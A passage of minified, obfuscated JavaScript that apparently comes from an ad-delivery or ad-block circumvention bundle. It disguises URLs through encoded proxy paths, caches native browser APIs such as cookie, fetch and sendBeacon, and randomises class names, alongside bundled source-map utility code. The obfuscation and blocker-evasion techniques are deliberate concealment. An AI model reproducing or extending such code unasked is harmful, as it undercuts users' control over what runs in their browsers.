U=-1===z?(0,u.aV)(g)+v[e(1232)]:(0,u.XV)(g,0)+v[e(1232)];v[e(688)]===g&&e(2343)===v[e(1232)]&&(v=new URL(U));const W=-1===z?(0,u.aV)(g)+v[e(1232)]:(0,u.XV)(g,0)+v[e(1232)];v[e(688)]===g&&e(2341)===v[e(1232)]&&(v=new URL(W));const I=-1===z?(0,u.aV)(g)+v[e(1232)]:(0,u.XV)(g,0)+v[e(1232)];v[e(688)]===g&&e(2511)===v[e(1232)]&&(v=new URL(I)),o===w[e(3397)]&&v[e(1716)][e(3279)](e(3354))&&(v[e(1539)]=e(576));const L=o[e(2509)](0);[e(3249),e(1856),e(3363),U,W,I][e(3773)]((t=>t===v[e(1716)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let j=v[e(2983)];j[e(3279)]("?")&&(j=j[e(2847)](1)),j&&(v[e(2983)]=encodeURIComponent(j)+"="+A),S(d)&&(t[e(1799)]={...t[e(1799)],configIndex:d[e(1367)]}),t[e(1799)]&&v[e(3201)][e(1222)](_,JSON[e(1587)](t[e(1799)]));const O=v[e(3738)];let F;if(v[e(3738)]="","v9"===d[e(974)]){const t=k(v[e(1920)],d[e(1346)]),n=i.A[e(1250)](v[e(1716)],null!=a?a:(0,c.x)());F=[g,h,d[e(1346)],t,L,n]}else if(e(1807)===d[e(974)]){const t=k(v[e(1920)],d[e(1346)]),n=i.A[e(1250)](v[e(1716)],null!=a?a:(0,c.x)());F=[g,m,d[e(1346)],t,L,n]}else if(e(2776)===d[e(974)]){const t=k(v[e(1920)],d[e(1346)]),n=i.A[e(1250)](v[e(1716)],null!=a?a:(0,c.x)());F=[g,f,d[e(1346)],t,L,n]}else{if(e(3010)!==d[e(974)])throw new Error(e(1223)[e(3470)](d));{const t=k(v[e(1920)],d[e(1346)]),n=i.A[e(1250)](v[e(1716)],null!=a?a:(0,c.x)());F=[g,p,d[e(1346)],t,L,n]}}return""[e(3470)](F[e(2375)]("/"))[e(3470)](function(t){const n=e;return function(t){const e=a1y;return e(3665)===t[e(1232)]||e(940)===t[e(1232)]||e(3054)===t[e(1232)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1573)](t[e(1716)])||!(e(2612)!==t[e(1920)]&&e(2190)!==t[e(1920)]&&e(2480)!==t[e(1920)]&&e(2647)!==t[e(1920)]&&e(468)!==t[e(1920)]||!t[e(1232)][e(3279)](e(853))&&!t[e(1232)][e(3279)](e(2923)))||e(596)===t[e(1920)]&&e(2707)===t[e(1232)]||e(2748)===t[e(1920)]&&e(2401)===t[e(1232)]||e(2571)===t[e(1920)]&&e(1769)===t[e(1232)]}(t)?n(2215)[n(3470)](l.A[n(530)]()):function(t){const e=n;return e(2341)===t[e(1232)]||t[e(1232)][e(3279)](e(982))}(t)?n(2248)[n(3470)](Math[n(2840)](b)):""}(v))+O}function M(t){const e=r;return w[e(2228)][e(1137)](t)?w[e(2228)]:w[e(3397)][e(1137)](t)?w[e(3397)]:w[e(2466)][e(1137)](t)?w[e(2466)]:w[e(1783)][e(1137)](t)?w[e(1783)]:w[e(3053)][e(1137)](t)?w[e(3053)]:w[e(2559)][e(1137)](t)?w[e(2559)]:null}function T(t){const e=r;if(!t)throw new Error(e(950));const n=(t=C(t))[e(1232)][e(1362)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3677)]<6)throw new Error(e(2463)[e(3470)](t));const r=U(n[n[e(3677)]-1]);a=r[e(1776)],c=r[e(1799)],s={version:"v9",originalHostname:n[2]},o=M(n[n[e(3677)]-2])}else if(i===m){var l;if(n[e(3677)]<6)throw new Error(e(2463)[e(3470)](t));const r=U(n[n[e(3677)]-1]);a=r[e(1776)],s={version:e(1807),originalHostname:n[2],configIndex:0},null!==(l=r[e(1799)])&&void 0!==l&&l[e(1367)]&&(s[e(1367)]=r[e(1799)][e(1367)],delete r[e(1799)][e(1367)]),c=r[e(1799)],o=M(n[n[e(3677)]-2])}else if(i===f){var u;if(n[e(3677)]<6)throw new Error(e(2463)[e(3470)](t));const r=U(n[n[e(3677)]-1]);a=r[e(1776)],c=r[e(1799)],s={version:e(2776),originalHostname:n[2],configIndex:0},null!==(u=r[e(1799)])&&void 0!==u&&u[e(1367)]&&(s[e(1367)]=r[e(1799)][e(1367)],delete r[e(1799)][e(1367)]),c=r[e(1799)],o=M(n[n[e(3677)]-2])}else{if(i!==p)throw new Error(e(1977)[e(3470)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1232)][n(1362)]("/",5),o=new URL(atob(r));if(n(576)!==o[n(1539)])return;return o[n(3738)]=t[n(3738)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3010),originalHostname:r[e(1920)],isMainFrame:!0},originalUrl:r[e(1776)][e(1716)],kind:w[e(3397)]};if(n[e(3677)]<6)throw new Error(e(2463)[e(3470)](t));const i=U(n[n[e(3677)]-1]);a=i[e(1776)],c=i[e(1799)],s={version:e(3010),originalHostname:n[2],isMainFrame:!1},o=M(n[n[e(3677)]-2])}}if(!o)throw new Error(e(612)[e(3470)](t));if(y(t)){t[e(3201)][e(3631)](e(3465));for(const[n,r]of Array[e(925)](t[e(3201)][e(2097)]()))a[e(3201)][e(1222)](n,r)}const d=[];for(const[t,n]of a[e(3201)][e(2097)]())n===A?d[e(2499)](t):d[e(2499)](t+"="+n);return a[e(2983)]=d[e(2375)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1716)]+t[e(3738)],extra:c}}function P(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(1791)]((t=>o[e(1232)][e(3279)]("/"[e(3470)](t,"/")))))return!1;const i=o[e(1232)][e(1362)]("/"),a=i[1];if(a===h){if(i[e(3677)]<6)return!1}else if(a===m){if(i[e(3677)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3677)]<6)return!1}const c=null===(n=i[i[e(3677)]-1])||void 0===n?void 0:n[e(2692)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(668)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(1497)==typeof t&&[n(1985),n(3242),n(1686),n(2546),n(1706),n(2611),n(1555)][n(1791)]((e=>t[n(3279)](e)))?new URL(t):n(1497)==typeof t&&N?new URL(t,e):n(1497)!=typeof t||N?C(t[n(3338)]()):t[n(3279)](n(3204))||t[n(3279)](n(2601))?new URL(t):(P(e=e||o.A[n(1274)](window)[n(2169)][n(1274)][n(2849)](window[n(1752)]))&&(e=T(e)[n(1776)]),new URL(t,e))}function U(t){const e=r,n=new URL(i.A[e(697)](t)),o=n[e(3201)][e(1274)](_);let s;if(o){try{s=JSON[e(2898)](o)}catch(t){}n[e(3201)][e(3631)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,o=t[e(3677)];r<o;r++)n=(n<<5)-n+t[e(478)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var o=n(787);const i=r(668)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2625)]||(s[t(2625)]=c(null)),s[t(2625)];{e||(e=window);const n=o.A[t(2105)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2105)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(2105)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(777),r(1241)),CSSStyleDeclaration_getPropertyValue:d(t,r(777),r(1719)),CSSStyleDeclaration_setProperty:d(t,r(777),r(2595)),CSSStyleSheet_insertRule:d(t,r(2865),r(2610)),CSSStyleSheet_replaceSync:d(t,r(2865),r(1679)),DocumentFragment_getElementById:d(t,r(1728),r(1340)),DocumentFragment_querySelector:d(t,r(1728),r(2614)),DocumentFragment_querySelectorAll:d(t,r(1728),r(1619)),Document_cookie:u(t,r(1304),r(1948)),Document_createElement:d(t,r(1304),r(2348)),Document_getElementById:d(t,r(1304),r(1340)),document_getElementById:d(t,r(1752),r(1340)),Document_getElementsByTagName:d(t,r(1304),r(746)),Document_querySelector:d(t,r(1304),r(2614)),Document_querySelectorAll:d(t,r(1304),r(1619)),Document_getElementsByClassName:d(t,r(1304),r(3620)),Document_write:d(t,r(1304),r(786)),Document_writeln:d(t,r(1304),r(1305)),Document_referrer:u(t,r(1304),r(1741)),Document_URL:u(t,r(1304),r(3289)),DOMParser_parseFromString:d(t,r(3136),r(2778)),Element_ariaLabel:u(t,r(3314),r(785)),Element_attributes:u(t,r(3314),r(1676)),Element_classList:u(t,r(3314),r(2714)),Element_className:u(t,r(3314),r(530)),Element_closest:d(t,r(3314),r(675)),Element_getAttribute:d(t,r(3314),r(888)),Element_getBoundingClientRect:d(t,r(3314),r(1230)),Element_getElementsByClassName:d(t,r(3314),r(3620)),Element_hasAttribute:d(t,r(3314),r(3179)),Element_id:u(t,r(3314),"id"),Element_tagName:u(t,r(3314),r(838)),Element_innerHTML:u(t,r(3314),r(951)),Element_outerHTML:u(t,r(3314),r(2589)),Element_insertAdjacentElement:d(t,r(3314),r(2395)),Element_insertAdjacentHTML:d(t,r(3314),r(2512)),Element_querySelector:d(t,r(3314),r(2614)),Element_querySelectorAll:d(t,r(3314),r(1619)),Element_removeAttribute:d(t,r(3314),r(3326)),Element_setAttribute:d(t,r(3314),r(1845)),Element_setAttributeNS:d(t,r(3314),r(1266)),Element_setHTMLUnsafe:d(t,r(3314),r(2242)),Element_matches:d(t,r(3314),r(2404)),Event_stopPropagation:d(t,r(3152),r(3604)),Event_stopImmediatePropagation:d(t,r(3152),r(2750)),EventTarget_addEventListener:d(t,r(2254),r(1196)),EventTarget_removeEventListener:d(t,r(2254),r(3190)),Function_toString:d(t,r(1833),r(3338)),History_replaceState:d(t,r(3653),r(1961)),HTMLAnchorElement_attributionSrc:u(t,r(810),r(1745)),HTMLAnchorElement_href:u(t,r(810),r(1716)),HTMLAnchorElement_protocol:u(t,r(810),r(1539)),HTMLAnchorElement_hostname:u(t,r(810),r(1920)),HTMLAnchorElement_port:u(t,r(810),r(1991)),HTMLAnchorElement_pathname:u(t,r(810),r(1232)),HTMLAnchorElement_hash:u(t,r(810),r(3738)),HTMLAnchorElement_host:u(t,r(810),r(2234)),HTMLAnchorElement_origin:u(t,r(810),r(688)),HTMLAnchorElement_ping:u(t,r(810),r(2825)),HTMLAnchorElement_search:u(t,r(810),r(2983)),HTMLAnchorElement_target:u(t,r(810),r(1764)),HTMLElement_dataset:u(t,r(2877),r(3216)),HTMLElement_innerText:u(t,r(2877),r(3724)),HTMLElement_title:u(t,r(2877),r(1328)),HTMLElement_style:u(t,r(2877),r(790)),HTMLFormElement_action:u(t,r(3237),r(1370)),HTMLFormElement_target:u(t,r(3237),r(1764)),HTMLIFrameElement_contentDocument:u(t,r(1076),r(2122)),HTMLIFrameElement_contentWindow:u(t,r(1076),r(1047)),HTMLIFrameElement_name:u(t,r(1076),r(3686)),HTMLIFrameElement_src:u(t,r(1076),r(3226)),HTMLIFrameElement_srcdoc:u(t,r(1076),r(3689)),HTMLImageElement_attributionSrc:u(t,r(1502),r(1745)),HTMLImageElement_src:u(t,r(1502),r(3226)),HTMLImageElement_srcset:u(t,r(1502),r(1892)),HTMLLinkElement_as:u(t,r(2946),"as"),HTMLLinkElement_href:u(t,r(2946),r(1716)),HTMLLinkElement_rel:u(t,r(2946),r(2327)),HTMLScriptElement_attributionSrc:u(t,r(2203),r(1745)),HTMLScriptElement_src:u(t,r(2203),r(3226)),HTMLSourceElement_src:u(t,r(3605),r(3226)),HTMLSourceElement_srcset:u(t,r(3605),r(1892)),HTMLVideoElement_src:u(t,r(3124),r(3226)),HTMLVideoElement_poster:u(t,r(3124),r(2740)),HTMLMediaElement_src:u(t,r(1004),r(3226)),HTMLMetaElement_content:u(t,r(3498),r(1586)),HTMLMetaElement_httpEquiv:u(t,r(3498),r(2237)),HTMLStyleElement_insertBefore:d(t,r(2481),r(3563)),IntersectionObserverEntry_boundingClientRect:u(t,r(1178),r(2720)),IntersectionObserverEntry_intersectionRatio:u(t,r(1178),r(3416)),IntersectionObserverEntry_intersectionRect:u(t,r(1178),r(1786)),JSON_parse:d(t,r(3460),r(2898)),JSON_stringify:d(t,r(3460),r(1587)),MessageEvent_data:u(t,r(2030),r(1045)),MessageEvent_origin:u(t,r(2030),r(688)),MessageEvent_source:u(t,r(2030),r(3442)),Navigator_sendBeacon:d(t,r(1852),r(2913)),Node_appendChild:d(t,r(3107),r(3248)),Node_insertBefore:d(t,r(3107),r(3563)),Node_textContent:u(t,r(3107),r(2336)),Node_baseURI:u(t,r(3107),r(1930)),PerformanceEntry_name:u(t,r(2095),r(3686)),PerformanceResourceTiming_transferSize:u(t,r(2430),r(3769)),PerformanceResourceTiming_encodedBodySize:u(t,r(2430),r(1788)),Range_createContextualFragment:d(t,r(2436),r(2445)),RegExp_test:d(t,r(871),r(1573)),RegExp_exec:d(t,r(871),r(1195)),Response_url:u(t,r(956),r(3365)),SharedStorageWorklet_addModule:d(t,r(3339),r(2405)),String_matchAll:d(t,r(1584),r(2886)),String_replace:d(t,r(1584),r(3673)),Window_decodeURIComponent:d(t,r(2130),r(3430)),Window_innerWidth:u(t,r(2130),r(2917)),Window_fetch:d(t,r(2130),r(1104)),Window_fetchLater:d(t,r(2130),r(3560)),Window_frames:u(t,r(2130),r(1531)),Window_name:u(t,r(2130),r(3686)),Window_open:d(t,r(2130),r(1835)),Window_postMessage:d(t,r(2130),r(1648)),Window_requestAnimationFrame:d(t,r(2130),r(842)),Window_requestIdleCallback:d(t,r(2130),r(1874)),Window_setImmediate:d(t,r(2130),r(3377)),Window_setInterval:d(t,r(2130),r(3667)),Window_setTimeout:d(t,r(2130),r(791)),Window_visualViewport:u(t,r(2130),r(3325)),XMLHttpRequest_open:d(t,r(659),r(1835)),XMLHttpRequest_send:d(t,r(659),r(585)),XMLHttpRequest_responseURL:u(t,r(659),r(2075)),XMLHttpRequest_response:u(t,r(659),r(2667)),XMLHttpRequest_responseText:u(t,r(659),r(671)),XMLHttpRequest_responseType:u(t,r(659),r(2437)),XMLHttpRequest_responseXML:u(t,r(659),r(919)),XMLHttpRequest_status:u(t,r(659),r(1634)),XMLHttpRequest_statusText:u(t,r(659),r(477)),FontFace:i?null:t[r(1952)],FontFace_prototype:l(t,r(1952)),Worker:i?null:t[r(3264)],Worker_prototype:l(t,r(3264))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(678)]:null===(s=t[e])||void 0===s?void 0:s[o(678)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3189)](n.g[e][s(678)],o);{var a;const n=s(2023)===e[s(3042)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(678)];return n?t[s(2385)][s(3189)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2023)===e[s(3042)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(678)][o]:s(2023)===e[s(3042)]()?t[o]:s(1752)===e?null===(a=t[s(1752)])||void 0===a?void 0:a[o]:s(3460)===e?null===(c=t[s(3460)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(678)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(904)](Math[r(2231)]()*t),elem:function(t){const e=r;return t[this[e(760)](t[e(3677)])]},num:function(t,e){const n=r;return Math[n(904)](Math[n(2231)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2510)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2499)](n(2063)[n(2509)](this[n(2510)](0,52)));return i[n(2375)]("")},className:function(){return this[r(1019)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3622)][n(1137)](e))return i=!1,i;if([n(553),n(3263),n(3619),n(3735),n(3633),n(3170),n(3230),n(2608),n(1226),n(2541),n(2163),n(444),n(642)][n(1137)](e))return i=!0,i;if(e[n(2282)](n(3224))||e[n(2282)](n(3663))||e[n(3279)](n(1017))||e[n(3279)](n(2053))||n(457)===e)return i=!1,i;const o=new URL(e);o[n(2234)]="0."[n(3470)](o[n(2234)]),o[n(1232)]=n(862);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3338)](),endpoint:o[n(688)]});try{const t=await Promise[n(1878)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3583),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(1573)](t)){const n=new URL(t);n[e(2234)]=n[e(2234)][e(1362)](".")[e(2692)](1)[e(2375)]("."),t=n[e(688)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1573)](t)?(r[n(2234)]=""[n(3470)](e,".")[n(3470)](r[n(2234)][n(1362)](".")[n(2692)](1)[n(2375)](".")),t=r[n(688)]):(r[n(2234)]=""[n(3470)](e,".")[n(3470)](r[n(2234)]),t=r[n(688)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(1573)](t)){const n=new URL(t);return Number[e(912)](n[e(2234)][e(1362)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var o=n(9155),i=Object[r(678)][r(1310)],s=r(668)!=typeof Map;function a(){const t=r;this[t(3601)]=[],this[t(3443)]=s?new Map:Object[t(931)](null)}a[r(921)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3677)];i<s;i++)o[n(2487)](t[i],e);return o},a[r(678)][r(1941)]=function(){const t=r;return s?this[t(3443)][t(1941)]:Object[t(1976)](this[t(3443)])[t(3677)]},a[r(678)][r(2487)]=function(t,e){const n=r;var a=s?t:o[n(3177)](t),c=s?this[n(2534)](t):i[n(855)](this[n(3443)],a),l=this[n(3601)][n(3677)];c&&!e||this[n(3601)][n(2499)](t),c||(s?this[n(3443)][n(1222)](t,l):this[n(3443)][a]=l)},a[r(678)][r(2534)]=function(t){const e=r;if(s)return this[e(3443)][e(2534)](t);var n=o[e(3177)](t);return i[e(855)](this[e(3443)],n)},a[r(678)][r(1822)]=function(t){const e=r;if(s){var n=this[e(3443)][e(1274)](t);if(n>=0)return n}else{var a=o[e(3177)](t);if(i[e(855)](this[e(3443)],a))return this[e(3443)][a]}throw new Error('"'+t+e(3079))},a[r(678)].at=function(t){const e=r;if(t>=0&&t<this[e(3601)][e(3677)])return this[e(3601)][t];throw new Error(e(1182)+t)},a[r(678)][r(3490)]=function(){const t=r;return this[t(3601)][t(2692)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var o=n(7476);e[r(1250)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1250)](n)}while(a>0);return s},e[r(697)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3677)],d=0,h=0;do{if(e>=u)throw new Error(i(492));if(-1===(a=o[i(697)](t[i(478)](e++))))throw new Error(i(2367)+t[i(2509)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1444)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2297)]=e}},7476:(t,e)=>{const n=a1y;var r=n(2860)[n(1362)]("");e[n(1250)]=function(t){const e=n;if(0<=t&&t<r[e(3677)])return r[t];throw new TypeError(e(1206)+t)},e[n(697)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1y;var o=n(9155);function i(){const t=a1y;this[t(3601)]=[],this[t(1912)]=!0,this[t(1933)]={generatedLine:-1,generatedColumn:0}}i[r(678)][r(560)]=function(t,e){const n=r;this[n(3601)][n(3322)](t,e)},i[r(678)][r(2487)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1933)])[e(652)],a=i[e(652)],c=n[e(3359)],l=i[e(3359)],a>s||a==s&&l>=c||o[e(1083)](n,i)<=0?(this[e(1933)]=t,this[e(3601)][e(2499)](t)):(this[e(1912)]=!1,this[e(3601)][e(2499)](t))},i[r(678)][r(3490)]=function(){const t=r;return this[t(1912)]||(this[t(3601)][t(689)](o[t(1083)]),this[t(1912)]=!0),this[t(3601)]},e.P=i},241:(t,e,n)=>{const r=a1y;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1y;t||(t={}),this[e(2967)]=i[e(1600)](t,e(1731),null),this[e(3159)]=i[e(1600)](t,e(2754),null),this[e(2323)]=i[e(1600)](t,e(2340),!1),this[e(2560)]=i[e(1600)](t,e(3439),!1),this[e(2834)]=new s,this[e(965)]=new s,this[e(3315)]=new a,this[e(1443)]=null}c[r(678)][r(3492)]=3,c[r(1233)]=function(t,e){const n=r;var o=t[n(2754)],s=new c(Object[n(3080)](e||{},{file:t[n(1731)],sourceRoot:o}));return t[n(851)]((function(t){const e=n;var r={generated:{line:t[e(652)],column:t[e(3359)]}};null!=t[e(3442)]&&(r[e(3442)]=t[e(3442)],null!=o&&(r[e(3442)]=i[e(3186)](o,r[e(3442)])),r[e(2795)]={line:t[e(2140)],column:t[e(1337)]},null!=t[e(3686)]&&(r[e(3686)]=t[e(3686)])),s[e(1611)](r)})),t[n(2331)][n(3322)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3186)](o,e)),s[r(2834)][r(2534)](a)||s[r(2834)][r(2487)](a);var c=t[r(2249)](e);null!=c&&s[r(2157)](e,c)})),s},c[r(678)][r(1611)]=function(t){const e=r;var n=i[e(1600)](t,e(1593)),o=i[e(1600)](t,e(2795),null),s=i[e(1600)](t,e(3442),null),a=i[e(1600)](t,e(3686),null);(this[e(2323)]||!1!==this[e(2391)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2834)][e(2534)](s)||this[e(2834)][e(2487)](s)),null!=a&&(a=String(a),this[e(965)][e(2534)](a)||this[e(965)][e(2487)](a)),this[e(3315)][e(2487)]({generatedLine:n[e(581)],generatedColumn:n[e(1893)],originalLine:null!=o&&o[e(581)],originalColumn:null!=o&&o[e(1893)],source:s,name:a}))},c[r(678)][r(2157)]=function(t,e){const n=r;var o=t;null!=this[n(3159)]&&(o=i[n(3186)](this[n(3159)],o)),null!=e?(this[n(1443)]||(this[n(1443)]=Object[n(931)](null)),this[n(1443)][i[n(3177)](o)]=e):this[n(1443)]&&(delete this[n(1443)][i[n(3177)](o)],0===Object[n(1615)](this[n(1443)])[n(3677)]&&(this[n(1443)]=null))},c[r(678)][r(1746)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1731)])throw new Error(o(3723));a=t[o(1731)]}var c=this[o(3159)];null!=c&&(a=i[o(3186)](c,a));var l=new s,u=new s;this[o(3315)][o(560)]((function(e){const r=o;if(e[r(3442)]===a&&null!=e[r(2140)]){var s=t[r(2474)]({line:e[r(2140)],column:e[r(1337)]});null!=s[r(3442)]&&(e[r(3442)]=s[r(3442)],null!=n&&(e[r(3442)]=i[r(2375)](n,e[r(3442)])),null!=c&&(e[r(3442)]=i[r(3186)](c,e[r(3442)])),e[r(2140)]=s[r(581)],e[r(1337)]=s[r(1893)],null!=s[r(3686)]&&(e[r(3686)]=s[r(3686)]))}var d=e[r(3442)];null==d||l[r(2534)](d)||l[r(2487)](d);var h=e[r(3686)];null==h||u[r(2534)](h)||u[r(2487)](h)}),this),this[o(2834)]=l,this[o(965)]=u,t[o(2331)][o(3322)]((function(e){const r=o;var s=t[r(2249)](e);null!=s&&(null!=n&&(e=i[r(2375)](n,e)),null!=c&&(e=i[r(3186)](c,e)),this[r(2157)](e,s))}),this)},c[r(678)][r(2391)]=function(t,e,n,o){const i=r;if(e&&i(2444)!=typeof e[i(581)]&&i(2444)!=typeof e[i(1893)]){var s=i(1766);if(this[i(2560)])return i(668)!=typeof console&&console[i(1278)]&&console[i(1278)](s),!1;throw new Error(s)}if((!(t&&i(581)in t&&i(1893)in t&&t[i(581)]>0&&t[i(1893)]>=0)||e||n||o)&&!(t&&i(581)in t&&i(1893)in t&&e&&i(581)in e&&i(1893)in e&&t[i(581)]>0&&t[i(1893)]>=0&&e[i(581)]>0&&e[i(1893)]>=0&&n)){if(s=i(802)+JSON[i(1587)]({generated:t,source:n,original:e,name:o}),this[i(2560)])return i(668)!=typeof console&&console[i(1278)]&&console[i(1278)](s),!1;throw new Error(s)}},c[r(678)][r(3480)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3315)][t(3490)](),g=0,b=p[t(3677)];g<b;g++){if(e="",(n=p[g])[t(652)]!==l)for(c=0;n[t(652)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1083)](n,p[g-1]))continue;e+=","}e+=o[t(1250)](n[t(3359)]-c),c=n[t(3359)],null!=n[t(3442)]&&(a=this[t(2834)][t(1822)](n[t(3442)]),e+=o[t(1250)](a-m),m=a,e+=o[t(1250)](n[t(2140)]-1-d),d=n[t(2140)]-1,e+=o[t(1250)](n[t(1337)]-u),u=n[t(1337)],null!=n[t(3686)]&&(s=this[t(965)][t(1822)](n[t(3686)]),e+=o[t(1250)](s-h),h=s)),f+=e}return f},c[r(678)][r(3660)]=function(t,e){const n=r;return t[n(1349)]((function(t){const r=n;if(!this[r(1443)])return null;null!=e&&(t=i[r(3186)](e,t));var o=i[r(3177)](t);return Object[r(678)][r(1310)][r(855)](this[r(1443)],o)?this[r(1443)][o]:null}),this)},c[r(678)][r(638)]=function(){const t=r;var e={version:this[t(3492)],sources:this[t(2834)][t(3490)](),names:this[t(965)][t(3490)](),mappings:this[t(3480)]()};return null!=this[t(2967)]&&(e[t(1731)]=this[t(2967)]),null!=this[t(3159)]&&(e[t(2754)]=this[t(3159)]),this[t(1443)]&&(e[t(811)]=this[t(3660)](e[t(2331)],e[t(2754)])),e},c[r(678)][r(3338)]=function(){const t=r;return JSON[t(1587)](this[t(638)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(1600)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3677)])return r;throw new Error('"'+e+o(2661))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3547)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3544)]&&(r+=t[e(3544)]+":"),r+="//",t[e(2261)]&&(r+=t[e(2261)]+"@"),t[e(2234)]&&(r+=t[e(2234)]),t[e(1991)]&&(r+=":"+t[e(1991)]),t[e(1887)]&&(r+=t[e(1887)]),r}e[n(847)]=i,e[n(1267)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1887)])return t;o=a[r(1887)]}for(var c=e[r(2662)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(1822)]("/",u))){l[r(2499)](o[r(2692)](u));break}for(l[r(2499)](o[r(2692)](u,d));d<o[r(3677)]&&"/"===o[d];)d++}var h,m=0;for(d=l[r(3677)]-1;d>=0;d--)"."===(h=l[d])?l[r(3705)](d,1):".."===h?m++:m>0&&(""===h?(l[r(3705)](d+1,m),m=0):(l[r(3705)](d,2),m--));return""===(o=l[r(2375)]("/"))&&(o=c?"/":"."),a?(a[r(1887)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3677)];r++)if(c[r][e(3610)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1736)]}var i=a(t);return c[e(3208)]({input:t,result:i}),c[e(3677)]>32&&c[e(3471)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1887)]||"/"),a&&!a[r(3544)])return c&&(a[r(3544)]=c[r(3544)]),s(a);if(a||e[r(3547)](o))return e;if(c&&!c[r(2234)]&&!c[r(1887)])return c[r(2234)]=e,s(c);var u="/"===e[r(2509)](0)?e:l(t[r(3673)](/\/+$/,"")+"/"+e);return c?(c[r(1887)]=u,s(c)):u}e[n(808)]=l,e[n(2375)]=u,e[n(2662)]=function(t){const e=n;return"/"===t[e(2509)](0)||r[e(1573)](t)},e[n(3186)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3673)](/\/$/,"");for(var o=0;0!==e[r(1822)](t+"/");){var i=t[r(3730)]("/");if(i<0)return e;if((t=t[r(2692)](0,i))[r(3547)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2375)](r(2462))+e[r(2927)](t[r(3677)]+1)};var d=!(n(1870)in Object[n(931)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var 